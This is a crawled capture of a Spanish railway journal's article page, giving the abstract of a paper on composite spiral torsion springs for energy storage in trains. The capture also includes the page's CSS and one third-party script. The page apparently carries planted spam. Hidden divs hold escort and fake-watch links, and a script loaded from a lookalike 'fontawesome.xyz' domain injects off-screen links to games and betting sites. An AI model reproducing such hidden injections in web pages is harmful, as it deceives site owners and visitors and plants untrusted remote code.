

--- FILE ---
content_type: text/html
request_url: https://tecnica-vialibre.es/ficharticulo.asp?item=73
body_size: 16041
content:
<!DOCTYPE html>
<html lang="en">
<head>



    <meta charset="iso-8859-1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario</title>
    <meta name="description" content="Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario, Daniel Fernández Caballero, Manuel Esperón Míguez, Víctor Rodríguez de la Cruz" />  
    <meta name="keywords" content="Resortes espirales a torsion, materiales compuestos, almacenamiento de energía., artículo, Vía libre, técnica, ferrocarril, investigación, tren, ferroviario, ave, alta velocidad, 360, infraestructura, explotación, material rodante, instalaciones, energía, medio ambiente, seguridad, normativa, planificación">
    <meta name="author" content="José Mariano Rodríguez">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
		
    
    <!-- Twiter Card -->
    <meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RevistaViaLibre" />
	<meta name="twitter:title" content="Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario" />
	<meta name="twitter:description" content="
	Las necesidades energ&eacute;ticas actuales requieren una transformaci&oacute;n de las t&eacute;cnicas eficaces en eficientes tanto en producci&oacute;n, transporte como consumo energ&eacute;tico. Estas necesidades han impulsado nuevos desarrollos en el &aacute;mbito energ&eacute;tico, entre los que se encuentran..." />	
	<meta name="twitter:image" content="http://www.tecnica-vialibre.es/images/Fotoarticulos/VLT_DanielFernandez.jpg" />


</head>
<body>
<!-- FUNCIONES JAVASCRIPT GENERALES VÍA LIBRE -->

<script language="JavaScript">

//-- FUNCIONES DE ROLLOVERS

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

</script>	

<div id="divBoxed" class="container">

    <div class="transparent-bg" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;zoom: 1;"></div>
	
	<div class="row clearfix">
				<div class="col-md-8">
			<a href="http://www.tecnica-vialibre.es/"><img border="0" src="./images/logo_cab00b.jpg" class="img-responsive"></a>
		</div>
		<div class="col-md-3">
			<p class="hidden-xs">&nbsp;</p>
			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						 <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>	
							
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" >
					<ul class="nav navbar-nav">
						<li><a href="./index.asp">Inicio</a></li>
						<li><a href="./contacto.asp">Contacto</a></li>
						<li class="dropdown">
							 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Idioma<strong class="caret"></strong></a>
							<ul class="dropdown-menu">
								<li>
									<a href="./index.asp">Español</a>
								</li>
								<li>
									<a href="en/index.asp">Inglés</a>
								</li>
								<li>
									<a href="po/index.asp">Portugués</a>
								</li>
							</ul>
						</li>
					</ul>
				</div>

			</nav>
		</div>
		<div class="col-md-1 hidden-xs">
			<p>&nbsp;<br></p>
			<a target=_blank href="http://www.ffe.es"><img border="0" src="./images/LogoFFE.png" alt="Fundación de los Ferrocarriles Españoles" class="img-responsive"></a>
		</div><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70002107-2"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-70002107-2');
		</script>

	</div>
	<div class="row clearfix">
		<div class="col-md-12">
			<img border="0" src="images/banda_cab.jpg" class="img-responsive fotored">
		</div>
	</div>
	<hr>

	<div class="row">
		<div class="col-md-3">
			<div class="row clearfix">
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Categorías</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="articulos.asp?item=cat01" class="menu_prin">Infraestructura e instalaciones</a></p>
					    <p><a href="articulos.asp?item=cat02" class="menu_prin">Explotación y operación</a></p>
					    <p><a href="articulos.asp?item=cat03" class="menu_prin">Material rodante</a></p>
					    <p><a href="articulos.asp?item=cat04" class="menu_prin">Consumo energético y emisiones</a></p>
					    <p><a href="articulos.asp?item=cat05" class="menu_prin">Política y economía del transporte</a></p>
					    <p><a href="articulos.asp?item=cat06" class="menu_prin">Varios</a></p>
					  </div>
					</div>


				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-body">
					 	<br>
						<form method="POST" name="buscar" id="buscar" action="articulos.asp">
							<div class="col-md-10 column center-block">
								<input type="text" name="Bus01" style="width:100%">&nbsp;
							</div>
							<div class="col-md-2 column center-block">
								<p align="center">
								<a href="javascript:document.buscar.submit();"><img border="0" src="images/Buscar.gif" width="26" height="26" class="center-block"></a>
							</div>
						</form>
					  </div>
					</div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/25.js"></script></div>
				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Publicaciones</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="360rav/index.asp" class="menu_prin">360.revista de alta velocidad</a></p>
					    <p><a href="vltecnica/index.asp" class="menu_prin">VL técnica e investigación ferroviaria</a></p>
					    <p><a href="publicaciones.asp" class="menu_prin">Publicaciones técnicas</a></p>
					  </div>
					</div>


				</div>
			</div>
    	</div>
    	
		<div class="col-md-9">
			<div class="row clearfix">
				<div class="col-md-12">
					<div class="row clearfix">
						<div class="col-md-12">
						
							<div class="panel panel-default">
							  <div class="panel-heading">
								<div class="row clearfix">
									<div class="col-md-9">
										<h3 class="panel-title titulo_principal">Ficha del 
										artículo</h3>
									</div>
									<div class="col-md-3" align="right">
										
											<a href="en/ficharticulo_en.asp?item=73" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('veren','','images/engris.png',1)"><img src="images/en.png" alt="English version" name="veren" border="0" ></a>
										
									</div>
								</div>
							  </div>
							  <div class="panel-body" style="min-height: 510px;">

								<p class="titulo_articulo"><b>Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario</b></p>
								<p><i>29/4/2015</i></p>
								<div id="imgcab" class="hidden-xs" style="float:right;">
									<img src="images/Fotoarticulos/VLT_DanielFernandez.jpg" alt="Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario" title="Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento de energía en el sector ferroviario" class="img-thumbnail img_responsive fotored" ></p>
								</div>
								<div align=justify><b>Autor/es:&nbsp;</b>Daniel Fernández Caballero, Manuel Esperón Míguez, Víctor Rodríguez de la Cruz</div>
								<br>
								<div id="imgconten" align=justify><div>
	Las necesidades energ&eacute;ticas actuales requieren una transformaci&oacute;n de las t&eacute;cnicas eficaces en eficientes tanto en producci&oacute;n, transporte como consumo energ&eacute;tico. Estas necesidades han impulsado nuevos desarrollos en el &aacute;mbito energ&eacute;tico, entre los que se encuentran los sistemas de almacenamiento de energ&iacute;a. El avance en ingenier&iacute;a de materiales hace pensar en la posibilidad del almacenamiento mediante deformaci&oacute;n el&aacute;stica de resortes espirales a torsi&oacute;n. Para ello es necesario estudiar metodol&oacute;gicamente en profundidad este tipo de resortes, as&iacute; como las posibles v&iacute;as de optimizar sus caracter&iacute;sticas.</div>
<div>
	&nbsp;</div>
<div>
	Se realiza un an&aacute;lisis de los resortes espirales a torsi&oacute;n, como el elemento constitutivo b&aacute;sico del sistema de almacenamiento; estudiando los diferentes factores de influencia sobre su curva de comportamiento: longitud del fleje, geometr&iacute;a de la espiral de fabricaci&oacute;n, variaci&oacute;n de la rigidez a flexi&oacute;n a lo largo de la longitud, caracter&iacute;sticas de la secci&oacute;n resistente del fleje, espesor del fleje... La selecci&oacute;n correcta de dichos par&aacute;metros posibilita modular la relaci&oacute;n entre el par y el &aacute;ngulo girado. Se plantea el procedimiento general de dise&ntilde;o en funci&oacute;n de la curva de par requerida y de las restricciones establecidas, para cualquier tipo de resorte espiral a torsi&oacute;n, as&iacute; como uno espec&iacute;fico para los resortes clotoidales con variaci&oacute;n de su rigidez a lo largo de la generatriz del fleje, por posibilitar estos un estudio anal&iacute;tico.</div>
<div>
	&nbsp;</div>
<div>
	El planteamiento y estudio, requiere de la validaci&oacute;n experimental. Se dise&ntilde;an resortes fabricados en fibra de vidrio con matriz epoxy debido a su alta tensi&oacute;n admisible respecto al m&oacute;dulo el&aacute;stico y su baja densidad (alta capacidad de almacenamiento de energ&iacute;a). Se realiza tanto el dise&ntilde;o de la instalaci&oacute;n como del plan de ensayos y sistemas de adquisici&oacute;n de datos. Los ensayos llevados a cabo indican la alta correlaci&oacute;n entre el modelo te&oacute;rico y el experimental.</div>
<div>
	&nbsp;</div>
<div>
	El an&aacute;lisis general planteado se complementa con la optimizaci&oacute;n del resorte, tanto en la secci&oacute;n resistente como de las configuraciones de montaje. Se realiza el estudio de una secci&oacute;n sandwich multi-componente optimizada para la flexi&oacute;n pura y el almacenamiento m&aacute;ximo de energ&iacute;a.</div>
<div>
	&nbsp;</div>
<div>
	El trabajo propuesto finaliza con la implantaci&oacute;n te&oacute;rica del resorte como almacenamiento de energ&iacute;a dentro de un veh&iacute;culo ferroviario. Se plantean los diferentes escenarios de funcionamiento del veh&iacute;culo y del sistema de almacenamiento de energ&iacute;a, las configuraciones b&aacute;sicas del sistema y los flujos de energ&iacute;a en la secci&oacute;n motriz del veh&iacute;culo. El estudio se complementa con las simulaciones de la integraci&oacute;n del acumulador en un veh&iacute;culo viario en el cual se simulan la descarga del resorte y la aplicaci&oacute;n del freno, las simulaciones electromec&aacute;nicas del conjunto y la simulaci&oacute;n del sistema de control dise&ntilde;ado.</div>
</div>
								<br>
								<div align=justify><b>Palabras clave:&nbsp;</b>Resortes espirales a torsion, materiales compuestos, almacenamiento de energía.</div>
								<br>
								<div align=justify><b>Publicación:&nbsp;</b>Revista Vía Libre Técnica Nª 9 - Abril 2015, pp 19-28</div>
								<p>&nbsp;</p>
								<a target="_blank"  href="documentos/Articulos/Fernandez_Esperon_Rodriguez.pdf" onClick="_gaq.push(['_trackEvent','descargas', 'Pdfs', 'false']);" style="font-size:12px;">Descargar artículo (pdf) »</a>
								<br>
								

    							<!-- Botones redes sociales -->
    							<hr>
							  	<p align="right">
							  	<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: es_ES</script>
								<script type="IN/Share" data-url="http://www.tecnica-vialibre.es/ficharticulo.asp?item=73"></script>

								
								<a class="twitter-share-button"
								  href="https://twitter.com/share"
								  data-via="RevistaViaLibre"
								  data-text="Aplicación de resortes espirales a torsión en materiales compuestos como almacenamiento...">
								  Tweet
								</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</p>
    							<!-- Fin botones redes sociales -->
    							
							  </div>
							</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
		</div>
	</div>
</div>

<div id="divBoxed" class="container">
	<div class="row clearfix">
		<div class="col-md-12 column">
			<div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div>       
 <footer>
        	<br>
          	<div class="col-lg-12" align="center">
               <p style="color:#777777; padding: 0px 0px 0px 10px;">&copy; V&iacute;a Libre - Fundación de los Ferrocarriles Españoles - 2025</p>
            </div>
        </footer>
		</div>
	</div>
</div>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tecnica-vialibre.es/css/style.css
body_size: 3265
content:
body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 1.428571429;
  color: #333333;
  background-image: url('../images/fondoweb.png');
  background-position:  inherit;
  background-repeat: repeat repeat;
  
  opacity: 1;
  transition: 1s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

.transparent-bg {-moz-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px;   background-color: rgb(255, 255, 255); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px;;}
#divBoxed {position:relative}
#divBoxed {margin-top: 0px; ;;;}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
.titulo_principal  {font-size: 16px; font-family: Trebuchet MS, Arial, Helvetica, sans-serif; font-weight: bold; color: #ffa800; line-height: 20px; padding:3px;}
.titulo_articulo  {font-size: 20px; font-family: Arial Narrow, Helvetica, sans-serif; font-weight: bold; color: #6995c5; line-height: 20px;}
.destacados  {font-size: 11px; font-family: Arial, Helvetica, sans-serif; color: #6995c5; line-height: 1.2;}

.image { display: block; max-width: 100%; height: auto; padding: 5px; margin-right: 10px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten img{display: block; height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

#imgcab img{display: block; max-width: 250px; margin-left: 15px; margin-bottom: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#img360 img{display: block; max-width: 180px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.menu_prin  {font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif; font-weight: normal; color: #000066;}
a.menu_prin:link, a.menu_prin:visited   {color: #000066; text-decoration: none;}
a.menu_prin:hover, a.menu_prin:active   {color: #cb4300; text-decoration: none;}

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/25.js
body_size: 81
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
